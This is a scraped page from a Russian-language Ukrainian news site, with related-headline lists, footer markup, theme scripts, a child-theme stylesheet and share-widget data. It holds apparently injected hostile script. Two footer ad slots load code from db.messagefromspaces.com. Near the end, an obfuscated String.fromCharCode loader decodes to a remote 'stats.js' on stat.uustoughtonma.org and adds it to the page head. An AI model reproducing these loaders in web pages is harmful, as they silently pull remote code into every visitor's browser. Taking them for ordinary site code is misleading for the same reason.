        <div class="td-module-thumb"><a href="http://uapress.org/society/papa-rimskii-prizval-k-snijeniu-napriajennosti-vokryg-ykrainy-pytem-dialoga.html" rel="bookmark" title="Папа Римский призвал к снижению напряженности вокруг Украины путем диалога"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/b472639e37c75c218c7f06f70a25899d-100x70.jpg" alt="" title="Папа Римский призвал к снижению напряженности вокруг Украины путем диалога"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/papa-rimskii-prizval-k-snijeniu-napriajennosti-vokryg-ykrainy-pytem-dialoga.html" rel="bookmark" title="Папа Римский призвал к снижению напряженности вокруг Украины путем диалога">Папа Римский призвал к снижению напряженности вокруг Украины путем диалога</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T17:05:43+00:00" >18.10.2022</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/society/bolee-polymilliarda-chelovek-mogyt-stolknytsia-s-krainei-bednostu-iz-za-pandemii.html" rel="bookmark" title="Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/e9a6085eb4ddc97b36ba7cbe09ab2ffc-100x70.jpg" alt="" title="Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/bolee-polymilliarda-chelovek-mogyt-stolknytsia-s-krainei-bednostu-iz-za-pandemii.html" rel="bookmark" title="Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии">Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T17:05:41+00:00" >18.10.2022</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/science/v-iaponii-sozdali-robota-ponimaushego-chelovecheskii-umor-korrespondent-net.html" rel="bookmark" title="В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/b93743ddb65aa1958cb288baad226920-100x70.jpg" alt="" title="В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/science/v-iaponii-sozdali-robota-ponimaushego-chelovecheskii-umor-korrespondent-net.html" rel="bookmark" title="В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net">В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-29T14:51:11+00:00" >29.09.2022</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><script>var block_td_uid_10_696f05b0e48f9 = new tdBlock();
block_td_uid_10_696f05b0e48f9.id = "td_uid_10_696f05b0e48f9";
block_td_uid_10_696f05b0e48f9.atts = '{"custom_title":"\u0427\u0418\u0422\u0410\u0419\u0422\u0415 \u0422\u0410\u041a\u0416\u0415","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696f05b0e48f9_rand"}';
block_td_uid_10_696f05b0e48f9.td_column_number = "1";
block_td_uid_10_696f05b0e48f9.block_type = "td_block_7";
block_td_uid_10_696f05b0e48f9.post_count = "5";
block_td_uid_10_696f05b0e48f9.found_posts = "6766";
block_td_uid_10_696f05b0e48f9.header_color = "#";
block_td_uid_10_696f05b0e48f9.ajax_pagination_infinite_stop = "";
block_td_uid_10_696f05b0e48f9.max_num_pages = "1354";
tdBlocksArray.push(block_td_uid_10_696f05b0e48f9);
</script><div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696f05b0e48f9_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>ЧИТАЙТЕ ТАКЖЕ</span></h4><div id=td_uid_10_696f05b0e48f9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/society/v-krivom-roge-pravoohraniteli-obyskivaut-predpriiatiia.html" rel="bookmark" title="В Кривом Роге правоохранители обыскивают предприятия"><img width="100" height="70" class="entry-thumb" src="http://uapress.org/wp-content/themes/theme/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/v-krivom-roge-pravoohraniteli-obyskivaut-predpriiatiia.html" rel="bookmark" title="В Кривом Роге правоохранители обыскивают предприятия">В Кривом Роге правоохранители обыскивают предприятия</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-04T09:55:24+00:00" >04.08.2017</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/economy/ykrzaliznycia-soobshila-skolko-zaicev-perevezla-mejdy-ykrainoi-i-rf.html" rel="bookmark" title="&#171;Укрзализныця&#187; сообщила, сколько &#171;зайцев&#187; перевезла между Украиной и РФ"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2017/09/0fb490056e93fdbd846b90226064dcfe-100x70.jpg" alt="" title="&#171;Укрзализныця&#187; сообщила, сколько &#171;зайцев&#187; перевезла между Украиной и РФ"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/economy/ykrzaliznycia-soobshila-skolko-zaicev-perevezla-mejdy-ykrainoi-i-rf.html" rel="bookmark" title="&#171;Укрзализныця&#187; сообщила, сколько &#171;зайцев&#187; перевезла между Украиной и РФ">&#171;Укрзализныця&#187; сообщила, сколько &#171;зайцев&#187; перевезла между Украиной и РФ</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-01T17:42:50+00:00" >01.09.2017</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/economy/nby-obvinil-privatbank-i-prominvestbank-v-ybytochnosti-bankovskoi-sistemy.html" rel="bookmark" title="НБУ обвинил &#171;ПриватБанк&#187; и &#171;Проминвестбанк&#187; в убыточности банковской системы"><img width="100" height="70" class="entry-thumb" src="http://uapress.org/wp-content/themes/theme/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/economy/nby-obvinil-privatbank-i-prominvestbank-v-ybytochnosti-bankovskoi-sistemy.html" rel="bookmark" title="НБУ обвинил &#171;ПриватБанк&#187; и &#171;Проминвестбанк&#187; в убыточности банковской системы">НБУ обвинил &#171;ПриватБанк&#187; и &#171;Проминвестбанк&#187; в убыточности банковской системы</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T17:20:24+00:00" >12.08.2017</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/sport/neimar-ne-sovetyet-koytino-perehodit-v-barselony-smi.html" rel="bookmark" title="Неймар не советует Коутиньо переходить в Барселону — СМИ"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2017/08/84c4c79dafdd116b2cbc44035169d472-100x70.jpg" alt="" title="Неймар не советует Коутиньо переходить в Барселону — СМИ"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/sport/neimar-ne-sovetyet-koytino-perehodit-v-barselony-smi.html" rel="bookmark" title="Неймар не советует Коутиньо переходить в Барселону — СМИ">Неймар не советует Коутиньо переходить в Барселону — СМИ</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-29T13:52:35+00:00" >29.08.2017</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/society/ykrainskogo-nardepa-6-chasov-doprashivali-v-italii.html" rel="bookmark" title="Украинского нардепа 6 часов допрашивали в Италии"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2017/08/05999c2e59e7cc672355b10dd6acf062-100x70.jpg" alt="" title="Украинского нардепа 6 часов допрашивали в Италии"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/ykrainskogo-nardepa-6-chasov-doprashivali-v-italii.html" rel="bookmark" title="Украинского нардепа 6 часов допрашивали в Италии">Украинского нардепа 6 часов допрашивали в Италии</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-03T20:44:56+00:00" >03.08.2017</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-3">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top "><script src='https://db.messagefromspaces.com/js.js?ptp=1' type='text/javascript'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://uapress.org/"><img src="http://uapress.org/wp-content/uploads/2017/07/logo-1.png" alt="" title=""/></a></div><div class="footer-text-wrap"><script src='https://db.messagefromspaces.com/js.js?ptp=2' type='text/javascript'></script></div><div class="footer-social-wrap td-social-style-2"><span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="RSS"><i class="td-icon-font td-icon-rss"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span></div></div>            </div>

            <div class="td-pb-span4">
                <script>var block_td_uid_11_696f05b0e5d72 = new tdBlock();
block_td_uid_11_696f05b0e5d72.id = "td_uid_11_696f05b0e5d72";
block_td_uid_11_696f05b0e5d72.atts = '{"custom_title":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"1","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_696f05b0e5d72_rand"}';
block_td_uid_11_696f05b0e5d72.td_column_number = "1";
block_td_uid_11_696f05b0e5d72.block_type = "td_block_18";
block_td_uid_11_696f05b0e5d72.post_count = "0";
block_td_uid_11_696f05b0e5d72.found_posts = "0";
block_td_uid_11_696f05b0e5d72.header_color = "#";
block_td_uid_11_696f05b0e5d72.ajax_pagination_infinite_stop = "";
block_td_uid_11_696f05b0e5d72.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_11_696f05b0e5d72);
</script><div class="td_block_wrap td_block_18 td_block_widget td_uid_11_696f05b0e5d72_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>Актуально</span></h4><div id=td_uid_11_696f05b0e5d72 class="td_block_inner td-column-1"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696f05b0e5d72" data-td_block_id="td_uid_11_696f05b0e5d72"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_11_696f05b0e5d72" data-td_block_id="td_uid_11_696f05b0e5d72"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_search"><form role="search" method="get" class="td-search-form-widget" action="http://uapress.org/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-menyu-2-container"><ul id="menu-menyu-4" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-775"><a href="http://uapress.org/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26"><a href="http://uapress.org/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="http://uapress.org/feedback">Обратная связь</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24"><a href="http://uapress.org/sitemap">Карта сайта</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2019 All Rights reserved. All elements of thecontent of this web site, including design, software, text, drawings, graphsand other information or items that are subject to copyright under the Lawof Copyright and related rights are property of Apfell AG.                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/economy/tyreckaia-lira-ypala-v-novyi-rekord-snova-cherez-centrobank.html" rel="bookmark" title="Турецкая лира упала в новый рекорд, снова через центробанк"><img width="324" height="160" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/897aec0d4b2a474d47849dafb55aa3b9-324x160.jpg" alt="" title="Турецкая лира упала в новый рекорд, снова через центробанк"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/economy/tyreckaia-lira-ypala-v-novyi-rekord-snova-cherez-centrobank.html" rel="bookmark" title="Турецкая лира упала в новый рекорд, снова через центробанк">Турецкая лира упала в новый рекорд, снова через центробанк</a></h3>
            <div class="td-module-meta-info">
                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T17:05:47+00:00" >18.10.2022</time></div>                <div class="td-module-comments"><a href="http://uapress.org/economy/tyreckaia-lira-ypala-v-novyi-rekord-snova-cherez-centrobank.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2015
        Version: 6.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f05b0e8004
    -->

    <script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type='text/javascript' src='http://uapress.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/uapress.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://uapress.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://uapress.org/wp-content/themes/theme/js/tagdiv_theme.js?ver=6.7.1'></script>
<script type='text/javascript' src='http://uapress.org/wp-includes/js/comment-reply.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://uapress.org/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<script async="async" type='text/javascript' src='http://uapress.org/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://uapress.org/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://uapress.org/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>
(function($) {
    $( ".sinoptik" ).click(function() {
        $('#minfin-informer-m1Fn-currency').hide();
        $('#orakul').hide();        
        $( ".currency").removeClass('current');
        $( ".orakul").removeClass('current');
        $(this).addClass('current');
        $('#sinoptik').show();
    });
    $( ".currency" ).click(function() {
        $('#sinoptik').hide();
        $('#orakul').hide();        
        $( ".sinoptik").removeClass('current');
        $( ".orakul").removeClass('current');
        $(this).addClass('current');
        $('#minfin-informer-m1Fn-currency').show();
    });
    $( ".orakul" ).click(function() {
        $('#sinoptik').hide();
        $('#minfin-informer-m1Fn-currency').hide();        
        $( ".sinoptik").removeClass('current');
        $( ".currency").removeClass('current');
        $(this).addClass('current');
        $('#orakul').show();
    });        
})(jQuery);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://uapress.org/wp-content/themes/Newspaper-child/style.css?ver=6.7.1c
body_size: 1920
content:
/*
Theme Name:     Newspaper 7 Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       theme
Version:        7.7c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.span6-100per.td-pb-span6{width: 100%!important}
.span6-100per .td-block-span6{width: 100%!important}
.td-sidebar-left .td-header-sp-logo img{position: relative}
.td-sidebar-left .td-ss-main-sidebar{width: 86%; border-right: 1px solid #e9e9e9;}
.front-page-wrap {padding-top: 0}
.front-page-wrap .td-container{box-shadow: 0 0 4px 0 rgba(0,0,0,.2);padding: 0 10px;}
.front-page-wrap a,
.front-page-wrap input,
.front-page-wrap label
{font-family: Arial, sans-serif}
.td-sidebar-left a, .td-sidebar-right a{font-size: 13px; color: #22579e;line-height: normal;}
.td-sidebar-left a:hover, .td-sidebar-right a:hover{text-decoration: underline;}
.td-sidebar-left .block-title,
.td-sidebar-right .block-title{display: none;}
.td-sidebar-right .td-pb-span6{padding-left: 0; padding-right: 15px; font-size: 0.9em;}
.td-sidebar-right .td-pb-span6 a{float: left;}
.td-sidebar-right .widget_text {margin-bottom: 0}

#center-col, .td-sidebar-right{margin-top: 33px}
#center-col .td-search-form-widget{
    padding: 0;
    border: 2px solid #ffda00;
    border-radius: 5px;
}
#center-col .widget_search{
	margin-bottom: 34px
}
#center-col input[type="text"]{
	border: 0
}
#center-col input[type="submit"]{
	background: #fff;
	color: #22579E;
	border-left: 1px solid #e9e9e9;
	font-size: 14px;
	font-weight: bold;
}
#center-col .block-title{
	border: 0;
	font-weight: bold;
	margin-bottom: 6px;
	margin-left: 58px
}
#center-col .block-title a{
	background-color: #fff;
	color: #22579E;
	text-decoration: underline;
	font-size: 16px;
}
#center-col .td_module_8{
    padding-bottom: 0;
    border-bottom: 0;
    margin-bottom: 0;	
}
#center-col .entry-title{
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 0;
	margin-left: 70px
}
#center-col .item-details:hover{
	text-decoration: underline;
}
/*#center-col .td-module-title:before{
    content: "\2022";
    position: relative;
    top: 1px;
}*/
#center-col .td-module-meta-info{
    position: absolute;
    top: 3px;	
}
#center-col .td-post-date{
    color: #111111
}
#center-col .td-module-comments{
	display: none;
}
#center-col .td_block_wrap {
    padding-bottom: 5px;
    left: -66px;
    width: 118%;    
}
.all-cat-posts{
	text-align: right;
	font-size: 13px;
}
.all-cat-posts a{
	text-decoration: underline;
}
.all-cat-posts a:hover{
	text-decoration: none;
}

.login-block--not-logged {
    margin: 0 9px 10px 0;
    padding-bottom: 6px;
    border-bottom: 1px solid #e9e9e9;
    position: relative;
}
.login-block__title {
    font-size: 14px;
    margin: 0 0 10px 0;
    padding: 0 0 8px 0;
    border-bottom: 1px solid #e9e9e9;
    font-weight: bold;
    line-height: 15px
}
.login-block__title a{
    color: #111111
}
.login-block__title a:hover{
    color: #111111
}
#user-login-form .login-block__input {
    width: 100%;
    height: 26px;
    background: none;
    padding: 0 5px;
    outline: none;
    border: 1px solid #acacac;
    border-radius: 3px;
    margin-bottom: 6px;
    font-size: 14px!important
}
.login-block__label {
    padding-top: 3px;
    overflow: hidden;
}
.login-block__label input{
    float: left;
    margin-right: 3px;    
}
.login-block__label label {
    float: left;
    font: 12px Arial;
    color: #999999;
    margin-top: -1px;
}
.login-block__submit {
    padding-top: 11px;
}
.login-block__submit a {
    font-size: 12px;
    display: block;
    color: rgb(34, 87, 158);
}
.login-block__submit button {
    padding: 0;
    margin: 0;
    border: none;
    background: none;
    font: bold 14px Arial;
    color: black;
    color: #22579e;
    width: 60px;
    height: 31px;
}
.login-block__submit-but {
    width: 68px;
    height: 33px;
    border: 1px solid #acacac;
    border-radius: 4px;
    text-align: center;
    background: #ffffff;
    position: absolute;
    bottom: 5px;
    right: 0;
}

.favorites-block {
    margin-bottom: 5px;
}
.favorites-block__h3 {
    font-weight: bold;
    font-size: 14px;
    margin: 0;
    padding: 0;
}
.favorites-block__list > .left {
    width: 50%;
    float: left;
}
.favorites-block__list > .right {
    width: 50%;
    float: right;
}
.favorites-block__list a {
    display: inline-block;
    height: 17px;
    margin-bottom: 5px;
    font: 13px/17px Arial;
    position: relative;
    color: #22579e;
}
.favorites-block__list a:hover{
    text-decoration: underline;
}
.favorites-block__list img{
    position: relative;
    top: 3px;
    margin-right: 6px
}

.qkbglugxxrj {
    margin-bottom: 1px;
}
.right-tabs__nav {
    margin: 0;
    padding: 0;
    list-style: none;
}
.right-tabs__nav .currency {
    width: 72px;
}
.right-tabs__nav > li {
    height: 32px;
    font: bold 12px/30px Arial;
    color: #22579E;
    text-align: center;
    float: left;
    border: 1px solid #e9e9e9;
    border-radius: 4px 4px 0 0;
    border-right: none;
    cursor: pointer;
    margin-left: 0
}
.right-tabs__nav > li.current {
    border-bottom: none;
    margin-top: -1px;
    border-top: 2px solid #ffda00;
    height: 31px;
}

.right-tabs__nav .sinoptik {
    width: 33%;
}
.right-tabs__nav .currency {
    width: 33%;
}
.right-tabs__nav .orakul {
    width: 33%;
    border-right: 1px solid #e9e9e9;
}
#minfin-informer-m1Fn-currency{
    margin-top: 10px;
}
.white{
    border: 0!important
}
#minfin-informer-m1Fn-currency,
#orakul{
    display: none;
}

#orakul ul {
    margin: 0 -7px 0 0;
    padding: 12px 0 0 0;
    list-style: none;
    overflow: hidden;
    zoom: 1;
}
#orakul ul li {
    width: 70px;
    height: 47px;
    border: 1px solid #caa3db;
    border-radius: 5px;
    float: left;
    margin: 0 11px 7px 0;
    text-align: center;
    box-shadow: 0px 1px 3px 0px rgba(204,166,221,.5);
}
#orakul ul li div {
    width: 68px;
    height: 45px;
    box-shadow: inset -2px -2px 2px 0px rgba(205,168,221,.35);
}
#orakul ul li a {
    font: 11px Arial;
    display: block;
    padding-top: 28px;
    background: url('//upst.fwdcdn.com/img/orakul-sprite.gif') no-repeat 0 0;
    color: #660092;
}
.useful-links a{
    display: block;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768883635690112
body_size: 398
content:
cb__utl_cb_share_1768883635690112('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zdWFwcmVzc29yZyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ1YXByZXNzLm9yZyUyRmt1bHR1cmElMkZ2LXlrcmFpbnktbmUtcHlzdGlsaS1penZlc3RueXUtcm9zc2lpc2t5dS1wZXZpY3kuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768883637297521
body_size: 416
content:
callback__utl_cb_share_1768883637297521([{
    "pid": "1690579",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fuapress.org%2Fkultura%2Fv-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html",
    "urlWithToken": "http%3A%2F%2Fuapress.org%2Fkultura%2Fv-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])